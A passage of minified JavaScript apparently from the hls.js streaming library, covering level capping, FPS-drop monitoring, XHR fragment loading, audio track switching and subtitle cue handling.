t=this.hls;t.autoLevelCapping=this.getMaxLevel(e-1),t.autoLevelCapping>this.autoLevelCapping&&t.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}},o.prototype.getMaxLevel=function(r){var i=this;if(!this.levels)return-1;var e=this.levels.filter(function(e,t){return o.isLevelAllowed(t,i.restrictedLevels)&&t<=r});return o.getMaxLevelByMediaSize(e,this.mediaWidth,this.mediaHeight)},o.prototype._startCapping=function(){this.timer||(this.autoLevelCapping=r.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},o.prototype._stopCapping=function(){this.restrictedLevels=[],this.firstLevel=null,this.autoLevelCapping=r.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer),this.timer=null)},Object.defineProperty(o.prototype,"mediaWidth",{get:function(){var e,t=this.media;return t&&(e=t.width||t.clientWidth||t.offsetWidth,e*=o.contentScaleFactor),e},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"mediaHeight",{get:function(){var e,t=this.media;return t&&(e=t.height||t.clientHeight||t.offsetHeight,e*=o.contentScaleFactor),e},enumerable:!0,configurable:!0}),Object.defineProperty(o,"contentScaleFactor",{get:function(){var e=1;try{e=window.devicePixelRatio}catch(e){}return e},enumerable:!0,configurable:!0}),o.isLevelAllowed=function(e,t){return void 0===t&&(t=[]),-1===t.indexOf(e)},o.getMaxLevelByMediaSize=function(e,t,r){if(!e||e&&!e.length)return-1;for(var i=e.length-1,a=0;a<e.length;a+=1){var n=e[a];if((n.width>=t||n.height>=r)&&(o=n,!(s=e[a+1])||o.width!==s.width||o.height!==s.height)){i=a;break}}var o,s;return i},o);function o(e){var t=a.call(this,e,n.default.FPS_DROP_LEVEL_CAPPING,n.default.MEDIA_ATTACHING,n.default.MANIFEST_PARSED,n.default.BUFFER_CODECS,n.default.MEDIA_DETACHING)||this;return t.autoLevelCapping=r.POSITIVE_INFINITY,t.firstLevel=null,t.levels=[],t.media=null,t.restrictedLevels=[],t.timer=null,t}s.default=t}).call(this,l(2).Number)},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,d=r(1),o=r(4),f=r(0),c=window.performance,s=(n=o.default,a(l,n),l.prototype.destroy=function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1},l.prototype.onMediaAttaching=function(e){var t=this.hls.config;t.capLevelOnFPSDrop&&("function"==typeof(this.video=e.media instanceof window.HTMLVideoElement?e.media:null).getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),t.fpsDroppedMonitoringPeriod))},l.prototype.checkFPS=function(e,t,r){var i=c.now();if(t){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,o=t-this.lastDecodedFrames,s=1e3*n/a,l=this.hls;if(l.trigger(d.default.FPS_DROP,{currentDropped:n,currentDecoded:o,totalDroppedFrames:r}),0<s&&n>l.config.fpsDroppedMonitoringThreshold*o){var u=l.currentLevel;f.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),0<u&&(-1===l.autoLevelCapping||l.autoLevelCapping>=u)&&(--u,l.trigger(d.default.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,l.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=t}},l.prototype.checkFPSInterval=function(){var e=this.video;if(e)if(this.isVideoPlaybackQualityAvailable){var t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)},l);function l(e){return n.call(this,e,d.default.MEDIA_ATTACHING)||this}t.default=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var d=r(0),f=window.performance,a=window.XMLHttpRequest,i=(n.prototype.destroy=function(){this.abort(),this.loader=null},n.prototype.abort=function(){var e=this.loader;e&&4!==e.readyState&&(this.stats.aborted=!0,e.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null},n.prototype.load=function(e,t,r){this.context=e,this.config=t,this.callbacks=r,this.stats={trequest:f.now(),retry:0},this.retryDelay=t.retryDelay,this.loadInternal()},n.prototype.loadInternal=function(){var e,t=this.context;e=this.loader=new a;var r=this.stats;r.tfirst=0,r.loaded=0;var i=this.xhrSetup;try{if(i)try{i(e,t.url)}catch(r){e.open("GET",t.url,!0),i(e,t.url)}e.readyState||e.open("GET",t.url,!0)}catch(r){return void this.callbacks.onError({code:e.status,text:r.message},t,e)}t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()},n.prototype.readystatechange=function(e){var t=e.currentTarget,r=t.readyState,i=this.stats,a=this.context,n=this.config;if(!i.aborted&&2<=r)if(window.clearTimeout(this.requestTimeout),0===i.tfirst&&(i.tfirst=Math.max(f.now(),i.trequest)),4===r){var o=t.status;if(200<=o&&o<300){i.tload=Math.max(i.tfirst,f.now());var s,l=void 0;s="arraybuffer"===a.responseType?(l=t.response).byteLength:(l=t.responseText).length,i.loaded=i.total=s;var u={url:t.responseURL,data:l};this.callbacks.onSuccess(u,i,a,t)}else i.retry>=n.maxRetry||400<=o&&o<499?(d.logger.error(o+" while loading "+a.url),this.callbacks.onError({code:o,text:t.statusText},a,t)):(d.logger.warn(o+" while loading "+a.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),i.retry++)}else this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),n.timeout)},n.prototype.loadtimeout=function(){d.logger.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context,null)},n.prototype.loadprogress=function(e){var t=e.currentTarget,r=this.stats;r.loaded=e.loaded,e.lengthComputable&&(r.total=e.total);var i=this.callbacks.onProgress;i&&i(r,this.context,null,t)},n);function n(e){e&&e.xhrSetup&&(this.xhrSetup=e.xhrSetup)}t.default=i},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,s=r(1),o=r(15),l=r(0),u=r(3),d=(n=o.default,a(f,n),f.prototype.onManifestLoading=function(){this.tracks=[],this._trackId=-1,this._selectDefaultTrack=!0},f.prototype.onManifestParsed=function(e){var t=this.tracks=e.audioTracks||[];this.hls.trigger(s.default.AUDIO_TRACKS_UPDATED,{audioTracks:t})},f.prototype.onAudioTrackLoaded=function(e){if(e.id>=this.tracks.length)l.logger.warn("Invalid audio track id:",e.id);else{if(l.logger.log("audioTrack "+e.id+" loaded"),this.tracks[e.id].details=e.details,e.details.live&&!this.hasInterval()){var t=1e3*e.details.targetduration;this.setInterval(t)}!e.details.live&&this.hasInterval()&&this.clearInterval()}},f.prototype.onAudioTrackSwitched=function(e){var t=this.tracks[e.id].groupId;t&&this.audioGroupId!==t&&(this.audioGroupId=t)},f.prototype.onLevelLoaded=function(e){var t=this.hls.levels[e.level];if(t.audioGroupIds){var r=t.audioGroupIds[t.urlId];this.audioGroupId!==r&&(this.audioGroupId=r,this._selectInitialAudioTrack())}},f.prototype.onError=function(e){e.type===u.ErrorTypes.NETWORK_ERROR&&(e.fatal&&this.clearInterval(),e.details===u.ErrorDetails.AUDIO_TRACK_LOAD_ERROR&&(l.logger.warn("Network failure on audio-track id:",e.context.id),this._handleLoadError()))},Object.defineProperty(f.prototype,"audioTracks",{get:function(){return this.tracks},enumerable:!0,configurable:!0}),Object.defineProperty(f.prototype,"audioTrack",{get:function(){return this._trackId},set:function(e){this._setAudioTrack(e),this._selectDefaultTrack=!1},enumerable:!0,configurable:!0}),f.prototype._setAudioTrack=function(e){if(this._trackId===e&&this.tracks[this._trackId].details)l.logger.debug("Same id as current audio-track passed, and track details available -> no-op");else if(e<0||e>=this.tracks.length)l.logger.warn("Invalid id passed to audio-track controller");else{var t=this.tracks[e];l.logger.log("Now switching to audio-track index "+e),this.clearInterval(),this._trackId=e;var r=t.url,i=t.type,a=t.id;this.hls.trigger(s.default.AUDIO_TRACK_SWITCHING,{id:a,type:i,url:r}),this._loadTrackDetailsIfNeeded(t)}},f.prototype.doTick=function(){this._updateTrack(this._trackId)},f.prototype._selectInitialAudioTrack=function(){var t=this,e=this.tracks;if(e.length){var r=this.tracks[this._trackId],i=null;if(r&&(i=r.name),this._selectDefaultTrack){var a=e.filter(function(e){return e.default});a.length?e=a:l.logger.warn("No default audio tracks defined")}var n=!1,o=function(){e.forEach(function(e){n||t.audioGroupId&&e.groupId!==t.audioGroupId||i&&i!==e.name||(t._setAudioTrack(e.id),n=!0)})};o(),n||(i=null,o()),n||(l.logger.error("No track found for running audio group-ID: "+this.audioGroupId),this.hls.trigger(s.default.ERROR,{type:u.ErrorTypes.MEDIA_ERROR,details:u.ErrorDetails.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))}},f.prototype._needsTrackLoading=function(e){var t=e.details,r=e.url;return!(t&&!t.live||!r)},f.prototype._loadTrackDetailsIfNeeded=function(e){if(this._needsTrackLoading(e)){var t=e.url,r=e.id;l.logger.log("loading audio-track playlist for id: "+r),this.hls.trigger(s.default.AUDIO_TRACK_LOADING,{url:t,id:r})}},f.prototype._updateTrack=function(e){if(!(e<0||e>=this.tracks.length)){this.clearInterval(),this._trackId=e,l.logger.log("trying to update audio-track "+e);var t=this.tracks[e];this._loadTrackDetailsIfNeeded(t)}},f.prototype._handleLoadError=function(){this.trackIdBlacklist[this._trackId]=!0;var e=this._trackId,t=this.tracks[e],r=t.name,i=t.language,a=t.groupId;l.logger.warn("Loading failed on audio track id: "+e+", group-id: "+a+', name/language: "'+r+'" / "'+i+'"');for(var n=e,o=0;o<this.tracks.length;o++)if(!this.trackIdBlacklist[o]&&this.tracks[o].name===r){n=o;break}n!==e?(l.logger.log("Attempting audio-track fallback id:",n,"group-id:",this.tracks[n].groupId),this._setAudioTrack(n)):l.logger.warn('No fallback audio-track found for name/language: "'+r+'" / "'+i+'"')},f);function f(e){var t=n.call(this,e,s.default.MANIFEST_LOADING,s.default.MANIFEST_PARSED,s.default.AUDIO_TRACK_LOADED,s.default.AUDIO_TRACK_SWITCHED,s.default.LEVEL_LOADED,s.default.ERROR)||this;return t._trackId=-1,t._selectDefaultTrack=!0,t.tracks=[],t.trackIdBlacklist=Object.create(null),t.audioGroupId=null,t}t.default=d},function(e,o,s){"use strict";(function(C){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(o,"__esModule",{value:!0});var a,F=s(9),x=s(5),h=s(20),M=s(1),c=s(14),n=s(25),p=s(3),N=s(0),U=s(26),B=s(7),g=s(11),G=s(28),j=window.performance,t=(a=G.default,e(r,a),r.prototype.onHandlerDestroying=function(){this.stopLoad(),a.prototype.onHandlerDestroying.call(this)},r.prototype.onHandlerDestroyed=function(){this.state=G.State.STOPPED,this.fragmentTracker=null,a.prototype.onHandlerDestroyed.call(this)},r.prototype.onInitPtsFound=function(e){var t=e.id,r=e.frag.cc,i=e.initPTS;"main"===t&&(this.initPTS[r]=i,this.videoTrackCC=r,N.logger.log("InitPTS for cc: "+r+" found from video track: "+i),this.state===G.State.WAITING_INIT_PTS&&this.tick())},r.prototype.startLoad=function(e){if(this.tracks){var t=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),(this.fragLoadError=0)<t&&-1===e?(N.logger.log("audio:override startPosition with lastCurrentTime @"+t.toFixed(3)),this.state=G.State.IDLE):(this.lastCurrentTime=this.startPosition?this.startPosition:e,this.state=G.State.STARTING),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=e,this.state=G.State.STOPPED},r.prototype.stopLoad=function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragmentTracker.removeFragment(e),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=G.State.STOPPED},Object.defineProperty(r.prototype,"state",{get:function(){return this._state},set:function(e){if(this.state!==e){var t=this.state;this._state=e,N.logger.log("audio stream:"+t+"->"+e)}},enumerable:!0,configurable:!0}),r.prototype.doTick=function(){var e,t,r,i=this.hls,a=i.config;switch(this.state){case G.State.ERROR:case G.State.PAUSED:case G.State.BUFFER_FLUSHING:break;case G.State.STARTING:this.state=G.State.WAITING_TRACK,this.loadedmetadata=!1;break;case G.State.IDLE:var n=this.tracks;if(!n)break;if(!this.media&&(this.startFragRequested||!a.startFragPrefetch))break;if(this.loadedmetadata)e=this.media.currentTime;else if(void 0===(e=this.nextLoadPosition))break;var o=this.mediaBuffer?this.mediaBuffer:this.media,s=this.videoBuffer?this.videoBuffer:this.media,l=x.BufferHelper.bufferInfo(o,e,a.maxBufferHole),u=x.BufferHelper.bufferInfo(s,e,a.maxBufferHole),d=l.len,f=l.end,c=this.fragPrevious,h=Math.min(a.maxBufferLength,a.maxMaxBufferLength),p=Math.max(h,u.len),g=this.audioSwitch,v=this.trackId;if((d<p||g)&&v<n.length){if(void 0===(r=n[v].details)){this.state=G.State.WAITING_TRACK;break}if(!g&&this._streamEnded(l,r))return this.hls.trigger(M.default.BUFFER_EOS,{type:"audio"}),void(this.state=G.State.ENDED);var y=r.fragments,m=y.length,E=y[0].start,_=y[m-1].start+y[m-1].duration,T=void 0;if(g)if(r.live&&!r.PTSKnown)N.logger.log("switching audiotrack, live stream, unknown PTS,load first fragment"),f=0;else if(f=e,r.PTSKnown&&e<E){if(!(l.end>E||l.nextStart))return;N.logger.log("alt audio track ahead of main track, seek to start of alt audio track"),this.media.currentTime=E+.05}if(r.initSegment&&!r.initSegment.data)T=r.initSegment;else if(f<=E){if(T=y[0],null!==this.videoTrackCC&&T.cc!==this.videoTrackCC&&(T=U.findFragWithCC(y,this.videoTrackCC)),r.live&&T.loadIdx&&T.loadIdx===this.fragLoadIdx){var S=l.nextStart?l.nextStart:E;return N.logger.log("no alt audio available @currentTime:"+this.media.currentTime+", seeking @"+(S+.05)),void(this.media.currentTime=S+.05)}}else{var b=void 0,A=a.maxFragLookUpTolerance,R=c?y[c.sn-y[0].sn+1]:void 0,D=function(e){var t=Math.min(A,e.duration);return e.start+e.duration-t<=f?1:e.start-t>f&&e.start?-1:0};(b=f<_?(_-A<f&&(A=0),R&&!D(R)?R:F.default.search(y,D)):y[m-1])&&(E=(T=b).start,c&&T.level===c.level&&T.sn===c.sn&&(T.sn<r.endSN?(T=y[T.sn+1-r.startSN],N.logger.log("SN just loaded, load next one: "+T.sn)):T=null))}T&&(T.encrypted?(N.logger.log("Loading key for "+T.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+v),this.state=G.State.KEY_LOADING,i.trigger(M.default.KEY_LOADING,{frag:T})):(N.logger.log("Loading "+T.sn+", cc: "+T.cc+" of ["+r.startSN+" ,"+r.endSN+"],track "+v+", currentTime:"+e+",bufferEnd:"+f.toFixed(3)),this.fragCurrent=T,!g&&this.fragmentTracker.getState(T)!==B.FragmentState.NOT_LOADED||(this.startFragRequested=!0,C.isFinite(T.sn)&&(this.nextLoadPosition=T.start+T.duration),i.trigger(M.default.FRAG_LOADING,{frag:T}),this.state=G.State.FRAG_LOADING)))}break;case G.State.WAITING_TRACK:(t=this.tracks[this.trackId])&&t.details&&(this.state=G.State.IDLE);break;case G.State.FRAG_LOADING_WAITING_RETRY:var L=j.now(),O=this.retryDate,w=(o=this.media)&&o.seeking;(!O||O<=L||w)&&(N.logger.log("audioStreamController: retryDate reached, switch back to IDLE state"),this.state=G.State.IDLE);break;case G.State.WAITING_INIT_PTS:var I=this.videoTrackCC;if(void 0===this.initPTS[I])break;var P=this.waitingFragment;if(P){var k=P.frag.cc;I!==k?(t=this.tracks[this.trackId]).details&&t.details.live&&(N.logger.warn("Waiting fragment CC ("+k+") does not match video track CC ("+I+")"),this.waitingFragment=null,this.state=G.State.IDLE):(this.state=G.State.FRAG_LOADING,this.onFragLoaded(this.waitingFragment),this.waitingFragment=null)}else this.state=G.State.IDLE;break;case G.State.STOPPED:case G.State.FRAG_LOADING:case G.State.PARSING:case G.State.PARSED:case G.State.ENDED:}},r.prototype.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)},r.prototype.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(N.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1,this.stopLoad()},r.prototype.onAudioTracksUpdated=function(e){N.logger.log("audio tracks updated"),this.tracks=e.audioTracks},r.prototype.onAudioTrackSwitching=function(e){var t=!!e.url;this.trackId=e.id,this.fragCurrent=null,this.state=G.State.PAUSED,this.waitingFragment=null,t?this.setInterval(100):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),t&&(this.audioSwitch=!0,this.state=G.State.IDLE),this.tick()},r.prototype.onAudioTrackLoaded=function(e){var t=e.details,r=e.id,i=this.tracks[r],a=t.totalduration,n=0;if(N.logger.log("track "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),t.live){var o=i.details;o&&0<t.fragments.length?(c.mergeDetails(o,t),n=t.fragments[0].start,t.PTSKnown?N.logger.log("live audio playlist sliding:"+n.toFixed(3)):N.logger.log("live audio playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,N.logger.log("live audio playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,!this.startFragRequested){if(-1===this.startPosition){var s=t.startTimeOffset;C.isFinite(s)?(N.logger.log("start time offset found in playlist, adjust startPosition to "+s),this.startPosition=s):this.startPosition=0}this.nextLoadPosition=this.startPosition}this.state===G.State.WAITING_TRACK&&(this.state=G.State.IDLE),this.tick()},r.prototype.onKeyLoaded=function(){this.state===G.State.KEY_LOADING&&(this.state=G.State.IDLE,this.tick())},r.prototype.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag;if(this.state===G.State.FRAG_LOADING&&t&&"audio"===r.type&&r.level===t.level&&r.sn===t.sn){var i=this.tracks[this.trackId],a=i.details,n=a.totalduration,o=t.level,s=t.sn,l=t.cc,u=this.config.defaultAudioCodec||i.audioCodec||"mp4a.40.2",d=this.stats=e.stats;if("initSegment"===s)this.state=G.State.IDLE,d.tparsed=d.tbuffered=j.now(),a.initSegment.data=e.payload,this.hls.trigger(M.default.FRAG_BUFFERED,{stats:d,frag:t,id:"audio"}),this.tick();else{this.state=G.State.PARSING,this.appended=!1,this.demuxer||(this.demuxer=new h.default(this.hls,"audio"));var f=this.initPTS[l],c=a.initSegment?a.initSegment.data:[];a.initSegment||void 0!==f?(this.pendingBuffering=!0,N.logger.log("Demuxing "+s+" of ["+a.startSN+" ,"+a.endSN+"],track "+o),this.demuxer.push(e.payload,c,u,null,t,n,!1,f)):(N.logger.log("unknown video PTS for continuity counter "+l+", waiting for video PTS before demuxing audio frag "+s+" of ["+a.startSN+" ,"+a.endSN+"],track "+o),this.waitingFragment=e,this.state=G.State.WAITING_INIT_PTS)}}this.fragLoadError=0},r.prototype.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"audio"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===G.State.PARSING){var i=e.tracks,a=void 0;if(i.video&&delete i.video,a=i.audio){a.levelCodec=a.codec,a.id=e.id,this.hls.trigger(M.default.BUFFER_CODECS,i),N.logger.log("audio track:audio,container:"+a.container+",codecs[level/parsed]=["+a.levelCodec+"/"+a.codec+"]");var n=a.initSegment;if(n){var o={type:"audio",data:n,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[o]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(M.default.BUFFER_APPENDING,o))}this.tick()}}},r.prototype.onFragParsingData=function(t){var r=this,e=this.fragCurrent,i=t.frag;if(e&&"audio"===t.id&&"audio"===t.type&&i.sn===e.sn&&i.level===e.level&&this.state===G.State.PARSING){var a=this.trackId,n=this.tracks[a],o=this.hls;C.isFinite(t.endPTS)||(t.endPTS=t.startPTS+e.duration,t.endDTS=t.startDTS+e.duration),e.addElementaryStream(g.default.ElementaryStreamTypes.AUDIO),N.logger.log("parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb),c.updateFragPTSDTS(n.details,e,t.startPTS,t.endPTS);var s=this.audioSwitch,l=this.media,u=!1;if(s&&l)if(l.readyState){var d=l.currentTime;N.logger.log("switching audio track : currentTime:"+d),d>=t.startPTS&&(N.logger.log("switching audio track : flushing all audio"),this.state=G.State.BUFFER_FLUSHING,o.trigger(M.default.BUFFER_FLUSHING,{startOffset:0,endOffset:C.POSITIVE_INFINITY,type:"audio"}),u=!0,this.audioSwitch=!1,o.trigger(M.default.AUDIO_TRACK_SWITCHED,{id:a}))}else this.audioSwitch=!1,o.trigger(M.default.AUDIO_TRACK_SWITCHED,{id:a});var f=this.pendingData;if(!f)return N.logger.warn("Apparently attempt to enqueue media payload without codec initialization data upfront"),void o.trigger(M.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:null,fatal:!0});this.audioSwitch||([t.data1,t.data2].forEach(function(e){e&&e.length&&f.push({type:t.type,data:e,parent:"audio",content:"data"})}),!u&&f.length&&(f.forEach(function(e){r.state===G.State.PARSING&&(r.pendingBuffering=!0,r.hls.trigger(M.default.BUFFER_APPENDING,e))}),this.pendingData=[],this.appended=!0)),this.tick()}},r.prototype.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"audio"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===G.State.PARSING&&(this.stats.tparsed=j.now(),this.state=G.State.PARSED,this._checkAppendedParsed())},r.prototype.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},r.prototype.onBufferCreated=function(e){var t=e.tracks.audio;t&&(this.mediaBuffer=t.buffer,this.loadedmetadata=!0),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},r.prototype.onBufferAppended=function(e){if("audio"===e.parent){var t=this.state;t!==G.State.PARSING&&t!==G.State.PARSED||(this.pendingBuffering=0<e.pending,this._checkAppendedParsed())}},r.prototype._checkAppendedParsed=function(){if(!(this.state!==G.State.PARSED||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats,r=this.hls;if(e){this.fragPrevious=e,t.tbuffered=j.now(),r.trigger(M.default.FRAG_BUFFERED,{stats:t,frag:e,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;N.logger.log("audio buffered : "+n.default.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(M.default.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=G.State.IDLE}this.tick()}},r.prototype.onError=function(e){var t=e.frag;if(!t||"audio"===t.type)switch(e.details){case p.ErrorDetails.FRAG_LOAD_ERROR:case p.ErrorDetails.FRAG_LOAD_TIMEOUT:var r=e.frag;if(r&&"audio"!==r.type)break;if(!e.fatal){var i=this.fragLoadError;if(i?i++:i=1,i<=(n=this.config).fragLoadingMaxRetry){this.fragLoadError=i;var a=Math.min(Math.pow(2,i-1)*n.fragLoadingRetryDelay,n.fragLoadingMaxRetryTimeout);N.logger.warn("AudioStreamController: frag loading failed, retry in "+a+" ms"),this.retryDate=j.now()+a,this.state=G.State.FRAG_LOADING_WAITING_RETRY}else N.logger.error("AudioStreamController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=G.State.ERROR}break;case p.ErrorDetails.AUDIO_TRACK_LOAD_ERROR:case p.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT:case p.ErrorDetails.KEY_LOAD_ERROR:case p.ErrorDetails.KEY_LOAD_TIMEOUT:this.state!==G.State.ERROR&&(this.state=e.fatal?G.State.ERROR:G.State.IDLE,N.logger.warn("AudioStreamController: "+e.details+" while loading frag, now switching to "+this.state+" state ..."));break;case p.ErrorDetails.BUFFER_FULL_ERROR:if("audio"===e.parent&&(this.state===G.State.PARSING||this.state===G.State.PARSED)){var n,o=this.mediaBuffer,s=this.media.currentTime;o&&x.BufferHelper.isBuffered(o,s)&&x.BufferHelper.isBuffered(o,s+.5)?((n=this.config).maxMaxBufferLength>=n.maxBufferLength&&(n.maxMaxBufferLength/=2,N.logger.warn("AudioStreamController: reduce max buffer length to "+n.maxMaxBufferLength+"s")),this.state=G.State.IDLE):(N.logger.warn("AudioStreamController: buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,this.state=G.State.BUFFER_FLUSHING,this.hls.trigger(M.default.BUFFER_FLUSHING,{startOffset:0,endOffset:C.POSITIVE_INFINITY,type:"audio"}))}}},r.prototype.onBufferFlushed=function(){var t=this,e=this.pendingData;e&&e.length?(N.logger.log("AudioStreamController: appending pending audio data after buffer flushed"),e.forEach(function(e){t.hls.trigger(M.default.BUFFER_APPENDING,e)}),this.appended=!0,this.pendingData=[],this.state=G.State.PARSED):(this.state=G.State.IDLE,this.fragPrevious=null,this.tick())},r);function r(e,t){var r=a.call(this,e,M.default.MEDIA_ATTACHED,M.default.MEDIA_DETACHING,M.default.AUDIO_TRACKS_UPDATED,M.default.AUDIO_TRACK_SWITCHING,M.default.AUDIO_TRACK_LOADED,M.default.KEY_LOADED,M.default.FRAG_LOADED,M.default.FRAG_PARSING_INIT_SEGMENT,M.default.FRAG_PARSING_DATA,M.default.FRAG_PARSED,M.default.ERROR,M.default.BUFFER_RESET,M.default.BUFFER_CREATED,M.default.BUFFER_APPENDED,M.default.BUFFER_FLUSHED,M.default.INIT_PTS_FOUND)||this;return r.fragmentTracker=t,r.config=e.config,r.audioCodecSwap=!1,r._state=G.State.STOPPED,r.initPTS=[],r.waitingFragment=null,r.videoTrackCC=null,r}o.default=t}).call(this,s(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var c=r(30);t.newCue=function(e,t,r,i){for(var a,n,o,s,l,u=window.VTTCue||window.TextTrackCue,d=0;d<i.rows.length;d++)if(o=!0,s=0,l="",!(a=i.rows[d]).isEmpty()){for(var f=0;f<a.chars.length;f++)a.chars[f].uchar.match(/\s/)&&o?s++:(l+=a.chars[f].uchar,o=!1);(a.cueStartTime=t)===r&&(r+=1e-4),n=new u(t,r,c.fixLineBreaks(l.trim())),16<=s?s--:s++,navigator.userAgent.match(/Firefox\//)?n.line=d+1:n.line=7<d?d-2:d+1,n.align="left",n.position=Math.max(0,Math.min(100,s/32*100+(navigator.userAgent.match(/Firefox\//)?50:0))),e.addCue(n)}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){if("undefined"!=typeof window&&window.VTTCue)return window.VTTCue;var _={"":!0,lr:!0,rl:!0},t={start:!0,middle:!0,end:!0,left:!0,right:!0};function T(e){return"string"==typeof e&&!!t[e.toLowerCase()]&&e.toLowerCase()}function S(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)e[i]=r[i]}return e}function e(e,t,r){var i=this,a=function(){if("undefined"!=typeof navigator)return/MSIE\s8\.0/.test(navigator.userAgent)}(),n={};a?i=document.createElement("custom"):n.enumerable=!0,i.hasBeenReset=!1;var o="",s=!1,l=e,u=t,d=r,f=null,c="",h=!0,p="auto",g="start",v=50,y="middle",m=50,E="middle";if(Object.defineProperty(i,"id",S({},n,{get:function(){return o},set:function(e){o=""+e}})),Object.defineProperty(i,"pauseOnExit",S({},n,{get:function(){return s},set:function(e){s=!!e}})),Object.defineProperty(i,"startTime",S({},n,{get:function(){return l},set:function(e){if("number"!=typeof e)throw new TypeError("Start time must be set to a number.");l=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"endTime",S({},n,{get:function(){return u},set:function(e){if("number"!=typeof e)throw new TypeError("End time must be set to a number.");u=e,this.hasBeenReset=!0}})),Object.defineProperty(i,"text",S({},n,{get:function(){return 